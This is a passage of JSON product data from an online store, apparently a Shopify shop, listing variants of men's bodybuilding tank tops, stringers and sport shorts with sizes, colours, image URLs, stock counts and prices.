XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-light-gray-m-allrj-man-ribbed-tank-41738313629936.webp?v=1706835733","quantity":94,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030740099312","title":"Light gray \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-light-gray-m-allrj-man-ribbed-tank-41738313629936.webp?v=1706835733","quantity":89,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030740132080","title":"Light gray \/ 4XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-light-gray-m-allrj-man-ribbed-tank-41738313629936.webp?v=1706835733","quantity":99,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030740164848","title":"Light gray \/ 5XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-light-gray-m-allrj-man-ribbed-tank-41738313629936.webp?v=1706835733","quantity":88,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030740197616","title":"Dark gray \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-dark-gray-m-allrj-man-ribbed-tank-41738312909040.webp?v=1706835735","quantity":73,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030740230384","title":"Dark gray \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-dark-gray-m-allrj-man-ribbed-tank-41738312909040.webp?v=1706835735","quantity":73,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030740263152","title":"Dark gray \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-dark-gray-m-allrj-man-ribbed-tank-41738312909040.webp?v=1706835735","quantity":72,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030740295920","title":"Dark gray \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-dark-gray-m-allrj-man-ribbed-tank-41738312909040.webp?v=1706835735","quantity":85,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030740328688","title":"Dark gray \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-dark-gray-m-allrj-man-ribbed-tank-41738312909040.webp?v=1706835735","quantity":90,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030740361456","title":"Dark gray \/ 4XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-dark-gray-m-allrj-man-ribbed-tank-41738312909040.webp?v=1706835735","quantity":97,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030740394224","title":"Dark gray \/ 5XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-dark-gray-m-allrj-man-ribbed-tank-41738312909040.webp?v=1706835735","quantity":92,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030740426992","title":"Dark green \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-dark-green-m-allrj-man-ribbed-tank-41738313433328.webp?v=1706835738","quantity":89,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030740459760","title":"Dark green \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-dark-green-m-allrj-man-ribbed-tank-41738313433328.webp?v=1706835738","quantity":92,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030740492528","title":"Dark green \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-dark-green-m-allrj-man-ribbed-tank-41738313433328.webp?v=1706835738","quantity":98,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030740525296","title":"Dark green \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-dark-green-m-allrj-man-ribbed-tank-41738313433328.webp?v=1706835738","quantity":96,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030740558064","title":"Dark green \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-dark-green-m-allrj-man-ribbed-tank-41738313433328.webp?v=1706835738","quantity":96,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030740590832","title":"Dark green \/ 4XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-dark-green-m-allrj-man-ribbed-tank-41738313433328.webp?v=1706835738","quantity":98,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030740623600","title":"Dark green \/ 5XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-dark-green-m-allrj-man-ribbed-tank-41738313433328.webp?v=1706835738","quantity":97,"price":"37.49","compareAtPrice":"49.99"}]},{"id":"8801386594544","title":"Allrj T Bodybuilding Tank","handle":"allrj-t-bodybuilding-tank","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-tank-top-red-l-allrj-t-bodybuilding-tank-43026970738928.jpg?v=1716218940","variants":[{"id":"46002162335984","title":"Black \/ L","quantity":0,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002162368752","title":"Black \/ M","quantity":14788,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002162401520","title":"Black \/ XL","quantity":14040,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002162434288","title":"Black \/ XXL","quantity":14464,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002162467056","title":"Black \/ XXXL","quantity":12171,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002162499824","title":"Blue \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-tank-top-blue-l-allrj-t-bodybuilding-tank-43026972672240.jpg?v=1716219126","quantity":11972,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002162532592","title":"Blue \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-tank-top-blue-l-allrj-t-bodybuilding-tank-43026972672240.jpg?v=1716219126","quantity":10422,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002162565360","title":"Blue \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-tank-top-blue-l-allrj-t-bodybuilding-tank-43026972672240.jpg?v=1716219126","quantity":10200,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002162598128","title":"Blue \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-tank-top-blue-l-allrj-t-bodybuilding-tank-43026972672240.jpg?v=1716219126","quantity":14387,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002162630896","title":"Blue \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-tank-top-blue-l-allrj-t-bodybuilding-tank-43026972672240.jpg?v=1716219126","quantity":11411,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002162663664","title":"Dark Red \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-tank-top-dark-red-l-allrj-t-bodybuilding-tank-43026971984112.jpg?v=1716218948","quantity":12650,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002162696432","title":"Dark Red \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-tank-top-dark-red-l-allrj-t-bodybuilding-tank-43026971984112.jpg?v=1716218948","quantity":12608,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002162729200","title":"Dark Red \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-tank-top-dark-red-l-allrj-t-bodybuilding-tank-43026971984112.jpg?v=1716218948","quantity":10503,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002162761968","title":"Dark Red \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-tank-top-dark-red-l-allrj-t-bodybuilding-tank-43026971984112.jpg?v=1716218948","quantity":14291,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002162794736","title":"Dark Red \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-tank-top-dark-red-l-allrj-t-bodybuilding-tank-43026971984112.jpg?v=1716218948","quantity":11176,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002162827504","title":"Gray \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-tank-top-gray-l-allrj-t-bodybuilding-tank-43026972410096.jpg?v=1716219119","quantity":11500,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002162860272","title":"Gray \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-tank-top-gray-l-allrj-t-bodybuilding-tank-43026972410096.jpg?v=1716219119","quantity":10358,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002162893040","title":"Gray \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-tank-top-gray-l-allrj-t-bodybuilding-tank-43026972410096.jpg?v=1716219119","quantity":11929,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002162925808","title":"Gray \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-tank-top-gray-l-allrj-t-bodybuilding-tank-43026972410096.jpg?v=1716219119","quantity":10380,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002162958576","title":"Gray \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-tank-top-gray-l-allrj-t-bodybuilding-tank-43026972410096.jpg?v=1716219119","quantity":14913,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002162991344","title":"Red \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-tank-top-red-l-allrj-t-bodybuilding-tank-43026970738928.jpg?v=1716218940","quantity":13784,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002163024112","title":"Red \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-tank-top-red-l-allrj-t-bodybuilding-tank-43026970738928.jpg?v=1716218940","quantity":10116,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002163056880","title":"Red \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-tank-top-red-l-allrj-t-bodybuilding-tank-43026970738928.jpg?v=1716218940","quantity":13350,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002163089648","title":"Red \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-tank-top-red-l-allrj-t-bodybuilding-tank-43026970738928.jpg?v=1716218940","quantity":13975,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002163155184","title":"Red \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-tank-top-red-l-allrj-t-bodybuilding-tank-43026970738928.jpg?v=1716218940","quantity":10164,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002163319024","title":"White \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-tank-top-white-l-allrj-t-bodybuilding-tank-43026971197680.jpg?v=1716218942","quantity":14978,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002163351792","title":"White \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-tank-top-white-l-allrj-t-bodybuilding-tank-43026971197680.jpg?v=1716218942","quantity":11186,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002163384560","title":"White \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-tank-top-white-l-allrj-t-bodybuilding-tank-43026971197680.jpg?v=1716218942","quantity":14024,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002163417328","title":"White \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-tank-top-white-l-allrj-t-bodybuilding-tank-43026971197680.jpg?v=1716218942","quantity":10102,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002163450096","title":"White \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-tank-top-white-l-allrj-t-bodybuilding-tank-43026971197680.jpg?v=1716218942","quantity":14561,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002163482864","title":"Yellow \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-tank-top-yellow-l-allrj-t-bodybuilding-tank-43026972573936.jpg?v=1716219121","quantity":12946,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002163515632","title":"Yellow \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-tank-top-yellow-l-allrj-t-bodybuilding-tank-43026972573936.jpg?v=1716219121","quantity":11334,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002163548400","title":"Yellow \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-tank-top-yellow-l-allrj-t-bodybuilding-tank-43026972573936.jpg?v=1716219121","quantity":10264,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002163581168","title":"Yellow \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-tank-top-yellow-l-allrj-t-bodybuilding-tank-43026972573936.jpg?v=1716219121","quantity":12807,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002163613936","title":"Yellow \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-tank-top-yellow-l-allrj-t-bodybuilding-tank-43026972573936.jpg?v=1716219121","quantity":14296,"price":"26.17","compareAtPrice":"34.90"}]},{"id":"2186091462704","title":"Edan Bodybuilding Tank top","handle":"bodybuilding-tank-top","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-tanktop-edan-bodybuilding-tank-top-28515604889750.jpg?v=1715441818","variants":[{"id":"22034841305136","title":"Black \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-tanktop-black-m-edan-bodybuilding-tank-top-28515604824214.jpg?v=1715441818","quantity":28096,"price":"44.99","compareAtPrice":"59.99"},{"id":"22034841337904","title":"Black \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-tanktop-black-m-edan-bodybuilding-tank-top-28515604824214.jpg?v=1715441818","quantity":28094,"price":"44.99","compareAtPrice":"59.99"},{"id":"22034841370672","title":"Black \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-tanktop-black-m-edan-bodybuilding-tank-top-28515604824214.jpg?v=1715441818","quantity":28095,"price":"44.99","compareAtPrice":"59.99"},{"id":"22034841436208","title":"Black \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-tanktop-black-m-edan-bodybuilding-tank-top-28515604824214.jpg?v=1715441818","quantity":28096,"price":"44.99","compareAtPrice":"59.99"},{"id":"22034841468976","title":"White \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-tanktop-white-m-edan-bodybuilding-tank-top-28515604660374.jpg?v=1715441818","quantity":28096,"price":"44.99","compareAtPrice":"59.99"},{"id":"22034841501744","title":"White \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-tanktop-white-m-edan-bodybuilding-tank-top-28515604660374.jpg?v=1715441818","quantity":28095,"price":"44.99","compareAtPrice":"59.99"},{"id":"22034841534512","title":"White \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-tanktop-white-m-edan-bodybuilding-tank-top-28515604660374.jpg?v=1715441818","quantity":28095,"price":"44.99","compareAtPrice":"59.99"},{"id":"22034841567280","title":"White \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-tanktop-white-m-edan-bodybuilding-tank-top-28515604660374.jpg?v=1715441818","quantity":28095,"price":"44.99","compareAtPrice":"59.99"}]},{"id":"7864091869424","title":"GymX Gorilla stringer","handle":"loose-big-backless-breathable-wicking-and-quick-drying-fitness-vest-men","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-tanktop-black-2xl-loose-big-backless-breathable-wicking-and-quick-drying-fitness-vest-men-36898823569648.jpg?v=1689696218","variants":[{"id":"42499748757744","title":"Black \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-tanktop-loose-big-backless-breathable-wicking-and-quick-drying-fitness-vest-men-36898823438576.jpg?v=1689696134","quantity":30001,"price":"67.49","compareAtPrice":"89.99"},{"id":"42499748790512","title":"Black \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-tanktop-loose-big-backless-breathable-wicking-and-quick-drying-fitness-vest-men-36898823438576.jpg?v=1689696134","quantity":1,"price":"67.49","compareAtPrice":"89.99"},{"id":"42499748823280","title":"Black \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-tanktop-loose-big-backless-breathable-wicking-and-quick-drying-fitness-vest-men-36898823438576.jpg?v=1689696134","quantity":30001,"price":"67.49","compareAtPrice":"89.99"},{"id":"42499748856048","title":"Black \/ 2XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-tanktop-loose-big-backless-breathable-wicking-and-quick-drying-fitness-vest-men-36898823438576.jpg?v=1689696134","quantity":30001,"price":"67.49","compareAtPrice":"89.99"},{"id":"42499748888816","title":"Yellow \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-tanktop-yellow-m-loose-big-backless-breathable-wicking-and-quick-drying-fitness-vest-men-36898823602416.jpg?v=1653357362","quantity":30001,"price":"67.49","compareAtPrice":"89.99"},{"id":"42499748921584","title":"Yellow \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-tanktop-yellow-xl-loose-big-backless-breathable-wicking-and-quick-drying-fitness-vest-men-36898823667952.jpg?v=1689696134","quantity":30000,"price":"67.49","compareAtPrice":"89.99"},{"id":"42499748954352","title":"Yellow \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-tanktop-yellow-xl-loose-big-backless-breathable-wicking-and-quick-drying-fitness-vest-men-36898823667952.jpg?v=1689696134","quantity":30001,"price":"67.49","compareAtPrice":"89.99"},{"id":"42499748987120","title":"Yellow \/ 2XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-tanktop-yellow-xl-loose-big-backless-breathable-wicking-and-quick-drying-fitness-vest-men-36898823667952.jpg?v=1689696134","quantity":30000,"price":"67.49","compareAtPrice":"89.99"},{"id":"42499749019888","title":"Red \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-tanktop-red-m-loose-big-backless-breathable-wicking-and-quick-drying-fitness-vest-men-36898823733488.jpg?v=1646795166","quantity":30001,"price":"67.49","compareAtPrice":"89.99"},{"id":"42499749052656","title":"Red \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-tanktop-red-l-loose-big-backless-breathable-wicking-and-quick-drying-fitness-vest-men-36898823766256.jpg?v=1646795169","quantity":30001,"price":"67.49","compareAtPrice":"89.99"},{"id":"42499749085424","title":"Red \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-tanktop-red-m-loose-big-backless-breathable-wicking-and-quick-drying-fitness-vest-men-36898823733488.jpg?v=1646795166","quantity":10000,"price":"67.49","compareAtPrice":"89.99"},{"id":"42499749118192","title":"Red \/ 2XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-tanktop-red-l-loose-big-backless-breathable-wicking-and-quick-drying-fitness-vest-men-36898823766256.jpg?v=1646795169","quantity":30000,"price":"67.49","compareAtPrice":"89.99"}]},{"id":"5739076419734","title":"Men's 80's Old School Shorts","handle":"mens-80s-old-school-shorts","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-bodybuilding-shorts-men-s-80-s-old-school-shorts-28515627466902.jpg?v=1738872434","variants":[{"id":"42259307266288","title":"green \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-bodybuilding-shorts-men-s-80-s-old-school-shorts-28515627630742.jpg?v=1738872434","quantity":6256,"price":"29.99","compareAtPrice":"89.99"},{"id":"42259306774768","title":"green \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-bodybuilding-shorts-men-s-80-s-old-school-shorts-28515627630742.jpg?v=1738872434","quantity":7313,"price":"29.99","compareAtPrice":"89.99"},{"id":"42259306807536","title":"green \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-bodybuilding-shorts-men-s-80-s-old-school-shorts-28515627630742.jpg?v=1738872434","quantity":6525,"price":"29.99","compareAtPrice":"89.99"},{"id":"42259307331824","title":"green \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-bodybuilding-shorts-men-s-80-s-old-school-shorts-28515627630742.jpg?v=1738872434","quantity":7663,"price":"29.99","compareAtPrice":"89.99"},{"id":"42259307069680","title":"white \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-bodybuilding-shorts-men-s-80-s-old-school-shorts-28515627597974.jpg?v=1718821554","quantity":7503,"price":"29.99","compareAtPrice":"89.99"},{"id":"42259306840304","title":"white \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-bodybuilding-shorts-men-s-80-s-old-school-shorts-28515627597974.jpg?v=1718821554","quantity":6179,"price":"29.99","compareAtPrice":"89.99"},{"id":"42259307397360","title":"white \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-bodybuilding-shorts-men-s-80-s-old-school-shorts-28515627597974.jpg?v=1718821554","quantity":7854,"price":"29.99","compareAtPrice":"89.99"},{"id":"42259307462896","title":"white \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-bodybuilding-shorts-men-s-80-s-old-school-shorts-28515627597974.jpg?v=1718821554","quantity":7798,"price":"29.99","compareAtPrice":"89.99"},{"id":"42259307299056","title":"Camouflage \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-bodybuilding-shorts-men-s-80-s-old-school-shorts-28515627466902.jpg?v=1738872434","quantity":7075,"price":"29.99","compareAtPrice":"89.99"},{"id":"42259306971376","title":"Camouflage \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-bodybuilding-shorts-men-s-80-s-old-school-shorts-28515627466902.jpg?v=1738872434","quantity":7031,"price":"29.99","compareAtPrice":"89.99"},{"id":"42259307004144","title":"Camouflage \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-bodybuilding-shorts-men-s-80-s-old-school-shorts-28515627466902.jpg?v=1738872434","quantity":6405,"price":"29.99","compareAtPrice":"89.99"},{"id":"42259307102448","title":"Camouflage \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-bodybuilding-shorts-men-s-80-s-old-school-shorts-28515627466902.jpg?v=1738872434","quantity":7348,"price":"29.99","compareAtPrice":"89.99"},{"id":"42259306742000","title":"black \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-bodybuilding-shorts-men-s-80-s-old-school-shorts-29158720077974.jpg?v=1736868395","quantity":7299,"price":"29.99","compareAtPrice":"89.99"},{"id":"42259307364592","title":"black \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-bodybuilding-shorts-men-s-80-s-old-school-shorts-29158720077974.jpg?v=1736868395","quantity":7676,"price":"29.99","compareAtPrice":"89.99"},{"id":"42259307495664","title":"black \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-bodybuilding-shorts-men-s-80-s-old-school-shorts-29158720077974.jpg?v=1736868395","quantity":7263,"price":"29.99","compareAtPrice":"89.99"},{"id":"42259307430128","title":"black \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-bodybuilding-shorts-men-s-80-s-old-school-shorts-29158720077974.jpg?v=1736868395","quantity":6927,"price":"29.99","compareAtPrice":"89.99"},{"id":"42259306905840","title":"Khaki \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-bodybuilding-shorts-men-s-80-s-old-school-shorts-28515627761814.jpg?v=1713729120","quantity":7441,"price":"29.99","compareAtPrice":"89.99"},{"id":"42259307036912","title":"Khaki \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-bodybuilding-shorts-men-s-80-s-old-school-shorts-28515627761814.jpg?v=1713729120","quantity":6333,"price":"29.99","compareAtPrice":"89.99"},{"id":"42259306873072","title":"Khaki \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-bodybuilding-shorts-men-s-80-s-old-school-shorts-28515627761814.jpg?v=1713729120","quantity":7099,"price":"29.99","compareAtPrice":"89.99"},{"id":"42259307167984","title":"Khaki \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-bodybuilding-shorts-men-s-80-s-old-school-shorts-28515627761814.jpg?v=1713729120","quantity":6343,"price":"29.99","compareAtPrice":"89.99"},{"id":"42259307233520","title":"Navy \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-bodybuilding-shorts-men-s-80-s-old-school-shorts-28515627729046.jpg?v=1717000722","quantity":7431,"price":"29.99","compareAtPrice":"89.99"},{"id":"42259307135216","title":"Navy \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-bodybuilding-shorts-men-s-80-s-old-school-shorts-28515627729046.jpg?v=1717000722","quantity":7947,"price":"29.99","compareAtPrice":"89.99"},{"id":"42259307200752","title":"Navy \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-bodybuilding-shorts-men-s-80-s-old-school-shorts-28515627729046.jpg?v=1717000722","quantity":6797,"price":"29.99","compareAtPrice":"89.99"},{"id":"42259306938608","title":"Navy \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-bodybuilding-shorts-men-s-80-s-old-school-shorts-28515627729046.jpg?v=1717000722","quantity":6301,"price":"29.99","compareAtPrice":"89.99"}]},{"id":"6817389281430","title":"Men's Brent sport shorts","handle":"mens-brent-sport-shorts","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-men-s-brent-sport-shorts-29230957461654.jpg?v=1646786533","variants":[{"id":"39976058486934","title":"Black \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-black-m-men-s-brent-sport-shorts-29230960902294.jpg?v=1646785989","quantity":7183,"price":"89.99","compareAtPrice":null},{"id":"39976058519702","title":"Black \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-black-m-men-s-brent-sport-shorts-29230960902294.jpg?v=1646785989","quantity":7555,"price":"89.99","compareAtPrice":null},{"id":"39976058552470","title":"Black \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-black-m-men-s-brent-sport-shorts-29230960902294.jpg?v=1646785989","quantity":6186,"price":"89.99","compareAtPrice":null},{"id":"39976058585238","title":"Black \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-black-m-men-s-brent-sport-shorts-29230960902294.jpg?v=1646785989","quantity":7813,"price":"89.99","compareAtPrice":null},{"id":"39976058618006","title":"Black \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-black-m-men-s-brent-sport-shorts-29230960902294.jpg?v=1646785989","quantity":6225,"price":"89.99","compareAtPrice":null},{"id":"39976058650774","title":"Army green \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-army-green-m-men-s-brent-sport-shorts-29230960967830.jpg?v=1646785992","quantity":7806,"price":"89.99","compareAtPrice":null},{"id":"39976058683542","title":"Army green \/ 